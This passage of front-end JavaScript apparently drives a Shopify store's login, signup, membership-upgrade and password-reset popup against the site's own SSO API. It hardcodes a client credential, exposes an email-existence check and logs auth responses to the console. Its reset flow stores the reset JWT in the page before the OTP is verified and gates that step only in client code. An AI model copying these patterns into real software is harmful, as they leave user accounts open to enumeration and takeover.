			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
